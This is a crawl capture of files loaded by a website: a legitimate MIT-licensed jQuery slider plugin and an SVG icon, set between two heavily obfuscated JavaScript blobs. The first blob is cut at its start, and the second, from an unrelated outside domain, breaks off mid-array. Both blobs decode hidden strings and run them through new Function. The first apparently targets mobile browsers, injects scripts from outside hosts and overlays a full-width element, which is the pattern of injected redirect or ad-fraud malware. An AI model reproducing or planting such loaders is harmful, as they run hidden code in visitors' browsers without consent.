iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 R_)47OO6M6LMDL8R_)47OO6M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cR_)47OO6M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cR_)47OO6M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvR_)47OO6M6LMSS880a[R_)47OO6M6LMSS8}!Xd5 R_)47OO6M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mdh)qJSRm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28R_)47OO6M^PYqLY[D62fODmqO(dF6O2mh5Y78R_)47OO6M^PR_)47OO6M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cR_)47OO6M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mdh)qJSRm(O^g{00{"%"/f/o1Qsj(8}v28R_)47OO6"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"R_)47OO6MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[R_)47OO6M6LMDL8R_)47OO6M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"R_)47OO6MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmSYfRDqYm(O^g{00{"%"\/L(/o1Qsj28R_)47OO6"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.avfre.com/template/avfre/js/partialviewslider.js
body_size: 3489
content:
/*
PartialViewSLider: https://github.com/VeeK727/partialViewSlider
Version: 0.2
Author: Vipul Kapoor (@MrVipulKapoor)
Licenced under: MIT License

Copyright (c) 2018 Vipul Kapoor

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/



;(function ($, window, doucment, undefined) {
	//定义变量获取屏幕视口宽度
    var windowWidth = $(window).width();
    if(windowWidth < 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 90,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }
    if(windowWidth >= 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 70,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }


  function Plugin( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  function calculateNumbers(self){
  	var el = $(self.element);

    self.slides = el.find('li');
  	self.numElements = self.slides.length,
  	self.numSlides = self.numElements-4,
  	self.wrapperWidth = $(self.wrapper).width(),
  	self.slideWidth = self.wrapperWidth*(self.options.width)/100,
  	self.sideWidth = self.wrapperWidth*((100 - self.options.width)/2)/100;

    self.slideMovement = self.wrapperWidth*self.options.width/100;
    self.firstMovement = self.currentPosition = -(self.slideWidth-self.sideWidth+self.slideWidth);
  }

  function moveSlider(self, direction){
  	var el = $(self.element);

  	if(direction == 'forward'){
    	self.index++;
    	self.currentPosition -= self.slideWidth;
  	} else if(direction == 'backward'){
    	self.index--;
    	self.currentPosition += self.slideWidth;
  	} else {
  		var index = parseInt(direction);
  		if(index <= self.numSlides && index > 0){
 	 			self.index = index-1;
 	 			self.currentPosition = self.firstMovement - (self.index * self.slideWidth);
  		}
  	}
  	$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
  	if(self.options.dots)
	  	$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
  	el.css({
  		'-webkit-transform': 'translateX('+self.currentPosition+'px)',
  		'transform': 'translateX('+self.currentPosition+'px)'
  	});

  	setTimeout(function() {
    	if(self.index > self.numSlides-1){
    		self.index = 0;
    		self.currentPosition = self.firstMovement;
    		var loop = true;
    	} else if(self.index < 0){
    		self.index = self.numSlides-1;
    		self.currentPosition -= self.numSlides*self.slideWidth;
    		var loop = true
    	} else {
    		var loop = false;
    	}
    	if(loop){
    		$(self.slides).css('transition-duration', '0ms');
    		$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
    		if(self.options.dots)
    			$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
    		el.css({
    			'transition-duration': '0ms',
    			'-webkit-transform': 'translateX('+self.currentPosition+'px)',
    			'transform': 'translateX('+self.currentPosition+'px)'
    		});
    		setTimeout(function() {
    			el.css('transition-duration', self.options.transitionSpeed+'ms');
    			$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');

    		}, 20);
    	}

  		self.options.onSlideEnd.call(self.element);
  	}, self.options.transitionSpeed);
  }

	var xDown = null;
	var yDown = null;

	function getTouches(evt) {
	  return evt.touches ||             // browser API
	         evt.originalEvent.touches; // jQuery
	}

	function handleTouchStart(evt) {
    xDown = getTouches(evt)[0].clientX;
    yDown = getTouches(evt)[0].clientY;
	};

	function handleTouchMove(evt, self) {
    if(!xDown || !yDown){
      return;
    }

    var xUp = getTouches(evt)[0].clientX;
    var yUp = getTouches(evt)[0].clientY;
    var xDiff = xDown - xUp;
    var yDiff = yDown - yUp;

    if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {
      if ( xDiff < 0 ) {
        moveSlider(self, 'backward');
      } else {
        moveSlider(self, 'forward');
      }
    }
    /* reset values */
    xDown = null;
    yDown = null;
	};

	function firstMovement(self){
		var el = $(self.element);
		self.index = 0;
    el.width(self.numElements*self.slideWidth);
  	$(self.slides).width(self.slideWidth);
    el.css({
    	'-webkit-transform': 'translateX('+(self.firstMovement)+'px)',
    	'transform': 'translateX('+(self.firstMovement)+'px)'
    });
    $(self.slides[2]).addClass('active').siblings().removeClass('active');
    if(self.options.dots)
    	$(self.dots[0]).addClass('active').siblings().removeClass('active');

    el.siblings('.partialViewSlider-backdrop').css('width', self.sideWidth);

    setTimeout(function() {
    	el.css('transition-duration', self.options.transitionSpeed+'ms');
    	$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');
    }, 20);
	};

  $.extend( Plugin.prototype, {
		init: function() {
			var self, el;
			self = this;

    	el = $(this.element);
	    el.wrap('<div class="partialViewSlider-outerwrapper"><div class="partialViewSlider-wrapper"></div></div>');

	    this.outerWrapper = el.closest('.partialViewSlider-outerwrapper'),
	    this.wrapper = el.closest('.partialViewSlider-wrapper');

	    if(this.options.controlsPosition == 'outside'){
	    	$(this.outerWrapper).addClass('partialViewSlider-outsideControls');
	    } else if(this.options.controlsPosition == 'neighbors'){
	    	$(this.outerWrapper).addClass('partialViewSlider-neighborControls');
	    }

	    var first_slide = el.find("li").slice(0,2),
		  	last_slide = el.find("li").slice(-2);
		  el.prepend(last_slide.clone().addClass('partialViewSlider-clone'));
		  el.append(first_slide.clone().addClass('partialViewSlider-clone'));

		  calculateNumbers(this);

	    if(this.options.perspective){
	    	$(this.wrapper).addClass('partialViewSlider-perspective');
	    }

	    if(this.options.controls){
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-prev">'+this.options.prevHtml+'</a>');
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-next">'+this.options.nextHtml+'</a>');

		    $(this.outerWrapper).on('click', '.partialViewSlider-next', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'forward');
		    });

		    $(this.outerWrapper).on('click', '.partialViewSlider-prev', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'backward');
		    });
		  }

	    if(this.options.backdrop){
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop"></div>');
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop partialViewSlider-right"></div>');
		  }

		  if(this.options.dots){
		  	var dotsHtml = '<ul class="partialViewSlider-dots">';
		  	for (var i = 0; i < this.numSlides; i++) {
		  		dotsHtml += '<li><a href="#"></a></li>';
		  	}
		  	dotsHtml += '</ul>';
		  	$(this.outerWrapper).append(dotsHtml);
		  	self.dots = this.dots = $(this.outerWrapper).find('.partialViewSlider-dots li');

		  	$(this.outerWrapper).on('click', '.partialViewSlider-dots li', function(e){
		    	e.preventDefault();
		    	var index = $(self.dots).index(this);
		    	moveSlider(self, index+1);
		    });
		  }

	    firstMovement(this);

	    if(this.options.auto){
	    	self.looper = this.looper = setInterval(function(){
	    		moveSlider(self, 'forward');
	    	}, this.options.delay);

	    	if(this.options.pauseOnHover){
	    		$(this.wrapper).on('mouseenter', function(){
	    			clearInterval(self.looper);
	    		});
	    		$(this.wrapper).on('mouseleave', function(){
	    			self.looper = this.looper = setInterval(function(){
			    		moveSlider(self, 'forward');
			    	}, self.options.delay);
	    		});
	    	}
	    }

	    if(this.options.keyboard){
	    	$(document).on('keyup', function(e){
          if(!$(':focus').is('input, textarea')) {
            if (e.keyCode === 37) {
              moveSlider(self, 'backward');
            } else if (e.keyCode === 39) {
              moveSlider(self, 'forward');
            }
          }
        });
	    }

	    var resize;
	    $(window).on('resize orientationchange', function(){
	    	clearTimeout(resize);
	    	resize = setTimeout(function() {
	    		calculateNumbers(self);
	    		firstMovement(self)
	    	}, 500);
	    });

	    document.addEventListener('touchstart', handleTouchStart, false);
			document.addEventListener('touchmove', function(event){
				handleTouchMove(event, self);
			}, false);

	    this.options.onLoad.call(el);
	  },
	  prev: function(){
	  	moveSlider(this, 'backward');
	  },
	  next: function(){
	  	moveSlider(this, 'forward');
	  },
	  play: function(){
	  	var self = this;
	  	clearInterval(this.looper);
	  	this.looper = setInterval(function(){
    		moveSlider(self, 'forward');
    	}, self.options.delay);
	  },
	  pause: function(){
	  	clearInterval(this.looper);
	  },
	  goToSlide: function(index){
	  	moveSlider(this, index);
	  }
  });

  $.fn[pluginName] = function ( options ) {
  	var plugin;
    this.each(function () {
      plugin = $.data(this, 'plugin_' + pluginName);
	    if (!plugin) {
	      plugin = new Plugin(this, options);
	      $.data(this, 'plugin_' + pluginName, plugin);
	    }
    });

    return plugin;
  }
}(jQuery, window, document));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avfre.com/template/avfre/img/icon_seacrh.svg
body_size: 587
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<path class="st0" d="M95.8,130.6c-4.8,0-9.5-0.9-13.9-2.8c-4.2-1.8-8.1-4.4-11.4-7.7c-3.3-3.3-5.9-7.1-7.7-11.4
	c-1.9-4.4-2.8-9.1-2.8-13.9s0.9-9.5,2.8-13.9c1.8-4.2,4.4-8.1,7.7-11.4c3.3-3.3,7.1-5.9,11.4-7.7C86.3,59.9,91,59,95.8,59
	s9.5,0.9,13.9,2.8c4.2,1.8,8.1,4.4,11.4,7.7c3.3,3.3,5.9,7.1,7.7,11.4c1.9,4.4,2.8,9.1,2.8,13.9s-0.9,9.5-2.8,13.9
	c-1.8,4.2-4.4,8.1-7.7,11.4c-3.3,3.3-7.1,5.9-11.4,7.7C105.3,129.6,100.6,130.6,95.8,130.6z M95.8,68.1c-7.1,0-13.8,2.8-18.8,7.8
	s-7.7,11.7-7.7,18.8s2.8,13.8,7.8,18.8c5,5,11.7,7.8,18.8,7.8c7.1,0,13.8-2.8,18.8-7.8c5-5,7.8-11.7,7.8-18.8s-2.8-13.8-7.8-18.8
	C109.6,70.9,102.9,68.1,95.8,68.1z M135.4,141c-1.2,0-2.4-0.5-3.2-1.4l-10.5-10.5c-1.8-1.8-1.8-4.7,0-6.5s4.7-1.8,6.5,0l10.5,10.5
	c1.8,1.8,1.8,4.7,0,6.5C137.7,140.6,136.6,141,135.4,141z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3336
content:
/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1d5'))/0x1*(parseInt(j('0x1a5'))/0x2)+parseInt(j('0x96'))/0x3+-parseInt(j('0x169'))/0x4+-parseInt(j('0x166'))/0x5+-parseInt(j('0x182'))/0x6+parseInt(j('0x123'))/0x7*(parseInt(j('0x105'))/0x8)+parseInt(j('0x137'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x7c664),!(function(){const k=b,c={'yaYfG':function(f,g){return f(g);},'ttWsc':k('0x15d')+k('0x1a1')+k('0x87')+k('0x12a')+k('0x17c')+k('0x10a')+k('0xfd')+k('0x19b')+k('0xd3')+k('0x187')+k('0x130')+k('0x19f')+k('0x15b')+k('0x1ac')+k('0x116')+k('0x14a')+k('0x97')+k('0xf5')+k('0xac')+k('0x15f')+k('0x119')+k('0xa6')+k('0x180')+k('0x13c')+k('0x156')+k('0x8e')+k('0xd0')+k('0x8e')+k('0xd0')+k('0x1bb')+k('0x12e')+k('0x12b')+k('0x18b')+k('0xe2')+k('0xeb')+k('0x179')+k('0x13d')+k('0x89')+k('0x163')+k('0x1c7')+k('0xa5')+k('0xcb')+k('0xc6')+k('0x141')+k('0xc1')+k('0xe7')+k('0xdc')+k('0xc5')+k('0xaa')+k('0x14e')+k('0x106')+k('0x118')+k('0xe5')+k('0x170')+k('0x19a')+k('0x154')+k('0x181')+k('0x17c')+k('0x101')+k('0x172')+k('0x16e')+k('0xd8')+k('0xe3')+k('0x104')+k('0xf4')+k('0x111')+k('0x199')+k('0x154')+k('0x8f')+k('0x17c')+k('0x1b5')+k('0xd6')+k('0x1ce')+k('0x9a')+k('0xab')+k('0x10d')+k('0x94')+k('0xa9')+k('0x134')+k('0x127')+k('0x93')+k('0x192')+k('0x1d9')+k('0xb2')+k('0x90')+k('0x11a')+k('0x1b1')+k('0xfe')+k('0x1aa')+k('0x1d4')+k('0x121')+k('0x1d7')+k('0x19d')+k('0xb3')+k('0x157')+k('0xe9')+k('0x16f')+k('0x164')+k('0x9d')+k('0xbf')+k('0xce')+k('0xf1')+k('0x1d3')+k('0x102')+k('0x13a')+k('0x165')+k('0x88')+k('0x143')+k('0x127')+k('0x198')+k('0x153')+k('0x197')+k('0x10e')+k('0x136')+k('0xb1')+k('0x17c')+k('0xcf')+k('0x186')+k('0x168')+k('0x128')+k('0x99')+k('0xa1')+k('0x176')+k('0x95')+k('0xc7')+k('0xdc')+k('0xc5')+k('0x1a6')+k('0x14f')+k('0x9e')+k('0x144')+k('0x108')+k('0x114')+k('0x81')+k('0x19f')+k('0x18f')+k('0x11b')+k('0xb0')+k('0x19b')+k('0x17a')+k('0x186')+k('0x11d')+k('0x186')+k('0x10b')+k('0xec')+k('0x8c')+k('0x1ca')+k('0xb6')+k('0xd7')+k('0x7c')+k('0x19f')+k('0x107')+k('0xe4')+k('0x1d8')+k('0x7f')+k('0x1c3')+k('0xf8')+k('0x92')+k('0x132')+k('0x126')+k('0x1b7')+k('0x122')+k('0xd5')+k('0xd7')+k('0xde')+k('0x1b4')+k('0x91')+k('0x12f')+k('0xcc')+k('0xf0')+k('0x1c5')+k('0xd1')+k('0xf9')+k('0x178')+k('0x161')+k('0x1af')+k('0x17d')+k('0x12c')+k('0x1c4')+k('0xba')+k('0x147')+k('0x1a2')+k('0x145')+k('0x1b9')+k('0xd4')+k('0x12d')+k('0x167')+k('0xd1')+k('0xf9')+k('0xc2')+k('0x1c6')+k('0x1b8')+k('0x12f')+k('0xb9')+k('0x18e')+k('0x18c')+k('0x1a8')+k('0x190')+k('0xb8')+k('0xc4')+(k('0x1b9')+k('0x125')+k('0x12d')+k('0x11c')+k('0x151')+k('0x84')+k('0x100')+k('0x7d')+k('0xa2')+k('0x1cf')+k('0xdb')+k('0xdd')+k('0xd2')+k('0xff')+k('0x1ab')+k('0x174')+k('0x117')+k('0xe1')+k('0x10c')+k('0x1be')+k('0x17e')+k('0x173')+k('0x183')+k('0x9f')+k('0x152')+k('0x1d2')+k('0x177')+k('0x10f')+k('0xad')+k('0x8d')+k('0xf7')+k('0x83')+k('0xfa')+k('0x16d')+k('0x109')+k('0xe6')+k('0x9b')+k('0x142')+k('0xa3')+k('0x1bf')+k('0x124')+k('0x15a')+k('0x1d1')+k('0x16c')+k('0x109')+k('0xc9')+k('0x150')+k('0x175')+k('0x150')+k('0x14c')+k('0xb4')+k('0xd9')+k('0x1c7')+k('0xa5')+k('0xcb')+k('0xbc')+k('0x189')+k('0x155')+k('0x188')+k('0x13b')+k('0xa7')+k('0x113')+k('0xcd')+k('0x120')+k('0x1c9')+k('0x86')+k('0xae')+k('0xc3')+k('0xfc')+k('0x82')+k('0x19e')+k('0xaf')+k('0x1a7')+k('0xf2')+k('0x159')+k('0x1ba')+k('0x11f')+k('0x80')+k('0x1c0')+k('0x140')+k('0x146')+k('0x1a3')+k('0x7e')+k('0x1a0')+k('0xf6')+k('0xca')+k('0xef')+k('0x85')+k('0x16a')+k('0xdf')+k('0x171')+k('0x1d6')+k('0x9c')+k('0xb6')+k('0xd7')+k('0xf3')+k('0x17f')+k('0x135')+k('0xda')+k('0x1d0')+k('0x98')+k('0x13e')+k('0x1cb')+k('0x14b')+k('0xfb')+k('0x114')+k('0x138')+k('0x1ae')+k('0xb7')+k('0xd7')+k('0x8b')+k('0xbe')+k('0x15c')+k('0xa0')+k('0x1cd')+k('0x1a4')+k('0x196')+k('0x1b2')+k('0xbd')+k('0x1b3')+k('0x1c2')+k('0xc0')+k('0x1a9')+k('0x16b')+k('0x13f')+k('0xed')+k('0x115')+k('0x1b0')+k('0x195')+k('0x15e')+k('0x160')+k('0x11e')+k('0x184')+k('0x194')+k('0x17b')+k('0x139')+k('0x131')+k('0x14a')+k('0x162')+k('0x133')+k('0x14d')+k('0xa8')+k('0x1c8')+k('0x18d')+k('0x1c1')+k('0x1bd')+k('0x148')+k('0x1bc')+k('0x1ad')+k('0x158')+k('0x193')+k('0x8a')+k('0x191')+k('0x1cc')+k('0xa4')+k('0x1b6')+k('0xee')+k('0xea')+k('0x112')+k('0x1da')+k('0x103')+k('0xbb')+k('0x129')+k('0x149')+k('0x19c')+k('0x110')+k('0x18a')+k('0xe8')+'D')};var d=f=>{let g={'V':'V','n':'_','{':'q','&':'R','e':'1','m':'f','.':'U','B':'A','R':'Y',':':'z','?':'T','b':'c','%':'~','A':':','O':'.','U':')','}':'t','_':'N','[':'W','c':']','T':'5','-':'D','C':'L','o':'O','^':'+','P':'Z','4':'J','s':'}','@':'7','N':'K','!':'k','i':'G',']':'|','q':'H','g':'n','p':'8','Y':'F',')':'x',';':'4','t':'*','H':'y','7':'M','J':'-','f':'j','w':'S','5':'!','S':'%','l':'{','I':'3','z':'r','+':'Q','=':'P',',':'i','3':'u','*':'e','~':'g','k':'6','|':'I','y':'(','d':'h','Q':'o','X':',','v':'w','F':'[','G':'X','a':'a','(':'&','u':'C','E':'9','M':'b','6':'?','h':'B','x':'2','2':'m','j':'p','Z':'v','W':'@','8':'d','L':'E','r':'=','1':'^','K':'l','9':'s','D':';'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0xe0')](d,c[k('0xb5')][k('0x185')+k('0xc8')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x7c;let h=e[f];return h;},b(c,d);}function a(){const l=['[*MwQ','Q9*yU','2732gjXcYH','UlK*}','*v\x20-a','mO93M','yUDa^','b}Obz','cUDZa','cO*)j','azQK,','lyg*v','*],ja','^\x27(dr','K*}\x20~','*lK*}','}r\x27^7','UlMO8','yaXbU','I;Iea','MyMO9','y*X\x27d','DMO8y','*yUJe','dXMUX','9A//b','O9zbr','wbz,j','9*z]q','~}dcD','}\x27UDb','a}dOz','a9ovg','3U6xA','K,g3)','UDMO8',',~a}Q','*g}y\x27',',g8Ha','sDMOQ','sDaOQ','a0T;a','DaObK','e(b((','by8Qb','g~,mH','*z]7,','?a~_a','*A50X','*a}*y','107HxsWdl','UDaOQ','D,myM','zQ}Q}','nn*97','Ojaz*','aXbUl','yD]$U','b!*}y','Hj*Od','mOK*g','QgyUl','^mFja','Ma,83',',8ryF','m8**I','j2bOb','uc2js','\x279}z,','rmDMO','bQ/mE','\x27ng9\x27','XbUXb','D,my5','bO*)j','}rm3g','Uz*}3','y*X\x278','z}HOb','m\x20a((',';(b((','zg\x20~s','1266786AUNYTm','rmFac','ylOOO','8yg3K','yarMy','zQv9*','gQj*g','\x278*ma','(aOnn','LK*2*','UUydU','KX!UU','/O*)*','QhzQv','pm8**','zO39*','ssDz*','\x22X\x22bK','*LK*2','\x27QMf*','XbX~U','aUUXp','XKA5e','\x27UF0c','Q2\x22cD','}yyyg','}sAm3','!Xm3g','Q83K*','XoMf*','~O}*9','ttWsc','rm3gb','\x20Y3gb','~y0Xx','>dyKQ','/v,g/','*O,g9','}UUlm','\x20ar\x276','XdybO','3K}\x27X','ag8Q2','a9*yU','U6eA0','mr\x27v9','TkUUU',',Qgya','}O}QC','DMOgr','ring','7++hz','mpEea','zB~*g','>/ag8','2MObQ','l*g32','yKUlz','Qz}9X','/O}*9',',*U]]','g\x20Mya','*X\x272\x27','Fm3gb','l,myy','},Qgy','U]]oM','}ygaZ','O9}z,','32*g}','m3gb}','ObQQ!','*XdXM','ExppT','yaYfG','g}Ob3','9sK*}','f*b}O','*b}Oj','zaMK*','V,ZQh','DMO8r','UsscU','m,g*=','T;Mp;','\x20mrls','bX\x27a\x27','^\x27(2r','mExpp','0T;ap','zQ,8]','*zaMK','}*UO~','UlaO9','*=zQj','rl,Aa','b/mE;','e5rr/','=zQj*','}yMO3',']q3av','a~*rm','9A//\x27','8Ulm3','roMf*','FcUFx','1DctU','yaXbX','ZaK3*','g}_Q8','8*m,g','184PJpRSO','aXbXl','g\x20oMf','3K*6m','v9*z]','y*Xdr','\x20MO8y','zz*g}','(bU]]','g\x20aUM','bz,j}','*)}w,','*z}Hy','\x27^aDm','azaaj','3gb},','\x27^*O2','Qz}9D','Qb32*','*g32*','z}9Al','zg\x20aD','*ma3K','y/y1]','\x20asDz','Qg*g}','U/TUS','2\x22X\x22b','g3KKU','r0Usy','274071aBvjST','*H?aj','*X\x27Z\x27','XbUsD','}Hj*Q','sOM,g','*z}h*','t5m3g','0XbO*','9}yMO','XyUr>','bOKr5','\x27XyUr','mFacU','A\x27\x27UD','aKKya','2*g}O','b}\x27rr','y4wo_','O8y~X','15048972VTTiAF','QgybU','\x27^*OZ','AasUX','aObQ2','*FacO','*DMOb','*sUUU